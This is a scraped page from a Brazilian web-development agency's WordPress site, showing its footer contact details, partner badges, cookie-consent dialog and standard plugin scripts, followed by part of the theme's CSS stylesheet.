class="has-inline-color has-white-color">Contato</span></strong><ul class="wp-block-list"><li><a href="https://www.google.com/maps/place/Tancredo+Office/@-15.6162075,-56.0762043,15z/data=!4m6!3m5!1s0x939db1d58fe720eb:0x6f630dc23c670917!8m2!3d-15.6162075!4d-56.0762043!16s%2Fg%2F11l730d5f8?entry=ttu" target="_blank" rel="noreferrer noopener">Av. Tancredo Neves, 354 - Jardim Kennedy, Tancredo Office - Sala 03, Cuiabá - MT, 78065-100</a></li><li><a href="http://+556533594502/">+55 65 3359-4502</a></li><li><a href="http://+55 65 9-9903-5603">+55 65 9-9903-5603</a></li><li><a href="/cdn-cgi/l/email-protection#2f4c40415b4e5b406f444e5c5b4a5d584a4d014c4042014d5d"><span class="__cf_email__" data-cfemail="ceada1a0baafbaa18ea5afbdbaabbcb9abace0ada1a3e0acbc">[email&#160;protected]</span></a></li></ul></li></ul></div></div></div></div></div><div class="text-center pt-2 pb-2 main_footer"><div class="container"><div class="d-flex justify-content-center"><div class="widgets_img"><p></p></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img decoding="async" src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><a href="https://abcomm.org/certificado.php?url=kasterweb.com.br" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" data-sizes="(max-width: 231px) 100vw, 231px" /><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" sizes="(max-width: 231px) 100vw, 231px" /></noscript></a></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/></noscript></figure></div></div><div class="direitos_footer"><div class="copyright_footer"><p class="has-text-align-center">Kasterweb Tecnologia @ 2020 – Todos os direitos reservados. | <a href="/politica-de-privacidade" data-type="URL" data-id="/politica-de-privacidade">Política de Privacidade</a></p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kastersite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar”, concorda com a utilização de TODOS os cookies. <a href="https://www.kasterweb.com/politica-de-privacidade/">Mais informações.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fechar</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Sempre ativado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
 <script data-optimized="1" type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/d974a2d29bdee8a2d78561f43e95117e.js?ver=23186" id="jquery-mask-form-js"></script> <script data-optimized="1" type="text/javascript" id="masks-form-fields-js-before">var _mff={"loader":!0}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/aea7527d59e11a9b66a7f3ce222448f3.js?ver=1b816" id="masks-form-fields-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8522f01269ceccfea01ee5c7e53d0dc8.js?ver=2f3e1" id="bootstrap_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778" id="script_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/98bc2e688b935b61f35408e8a21a450e.js?ver=a450e" id="slick_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff" id="scripts_slide_depoimentos_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f99bc2803483dcc410e4d9ce038a9125.js?ver=fdb2c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/b6b95d71c50cf5821dece778b0ed171d.js?ver=d171d" id="tracking-code-script-909a12621d2f6aba3aec71ddcc984671-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kasterweb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kasterweb.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 03:06:48 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 03:06:47 -->

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab
body_size: 6031
content:
body{margin:0;padding:0;font-family:'Roboto Slab',serif}a{text-decoration:none;color:inherit}p{margin:0!important;padding:0!important}textarea:focus,input:focus,select:focus{box-shadow:0 0 0 0;border:0 none;outline:0}@font-face{font-family:Gotham-Book;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Book.otf)}@font-face{font-family:Gotham-Bold;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Bold.otf)}@font-face{font-family:Gotham Light;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Light.otf)}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#F60;z-index:999999}#preloader .inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#breadcrumbs{margin-top:0;margin-bottom:0}#breadcrumbs a{color:#000!important;font-family:'Roboto Slab',sans-serif!important}#breadcrumbs a:hover{color:#FF6600!important}.bread-link,.bread-parent{color:#000!important}.bread-parent:hover{color:#FF6600!important}.bread-link:hover{color:#FF6600!important}.separator{margin-right:5px;margin-left:5px}.item-current span{color:#000!important;font-family:'Gotham-Bold',sans-serif!important}.transition{transition:0.5s}.bg-black{background-color:#000!important}.bg-black-toggler{background-color:#000!important}.page-id-6049 header{background-color:#000!important}.margin-titulo-banner{margin-top:80px}.banner{height:300px;width:100%;background-size:cover!important;background:center no-repeat}.banner .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.banner .titulo_post{color:#fff;font-family:"Roboto Slab",Sans-serif;font-size:35px;font-weight:600;text-transform:uppercase;margin:0}.banner h4{color:#fff;font-size:15px}.search_form{text-align:end}.search_default{border:none;width:240px;height:40px;padding:0 10px 0 10px}.formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}.btn_search_default{border:none;background-color:inherit}.btn_search_default:hover{color:#FA0028}.line-default{height:1px;color:#000!important;opacity:inherit}.pointer{cursor:pointer}.page-item.active .page-link{background-color:#F60;border-color:#F60}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;text-decoration:none!important}@media (max-width:1400px){h1.price-plano{font-size:30px!important}.card-planos .box .content p{margin-top:-3%!important}}@media (max-width:912px){.banner .titulo_post{font-size:25px}.search_form{text-align:center}.line-default{height:2px!important}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}h5.card-title{text-align:center!important}h1.price-plano{font-size:31px!important}.card-planos .box .content p{margin-top:-2%!important}h3.title-depoimento{text-align:center!important;padding-top:8%}p.sutitle-depoimentos{text-align:center!important}img.user-depoimento.w-100{width:28%!important}h1.title-algumas-funcionalidades{text-align:center;padding-top:5%}.card-planos{margin:0px!important;margin-bottom:10%!important}}@media (max-width:280px){.search_default{width:200px}}@media (min-width:913px){#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.text-justify{text-align:justify!important}.mt-fixed{margin-top:150px}#menu_principal #menu-menu li a{padding-top:10px;padding-bottom:10px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo{top:32px}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding:0 10px 0 10px;text-decoration:none;color:#fff}#menu-item-6288>a{padding-bottom:50px!important}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .sub-menu .sub-menu li{width:250px;padding-top:5px;padding-bottom:5px;background-color:#000}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center;list-style:none;margin:0;position:relative}#menu_principal .sub-menu{padding:10px 0 10px 0px!important;width:100%;display:flex;justify-content:center;height:auto;padding:20px 0 20px 0;margin:0;position:absolute;z-index:999;top:83px;left:0;background-color:#000;border-top:solid 2px #fff;visibility:hidden}#menu_principal .sub-menu .sub-menu li{padding:5px 0 5px 0px!important}#menu_principal .sub-menu .sub-menu{display:unset;width:auto;position:static;z-index:10;border-top:none}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu-item-6288:hover a{color:#F60;transition:.5s}#menu_principal .menu li:hover .sub-menu a{color:#fff}#menu_principal .menu .sub-menu li :hover{color:#FF6600!important}#menu_principal .menu li:hover .sub-menu{visibility:visible}#header:hover{background-color:#000}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px;padding-bottom:2%}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}#menu_principal .btn_menu_principal:hover,a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}#section_nossos_servicos h3{font-size:25px;color:#535353}#section_nossos_servicos p{color:#000}#section_nossos_servicos a p{color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:-50px}#section_nossos_servicos .p_titulo_nossos_servicos{margin-top:20px}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:100px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{width:370px;height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .card{width:185px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;width:40%;border:1px solid #000}#section_nossos_clientes 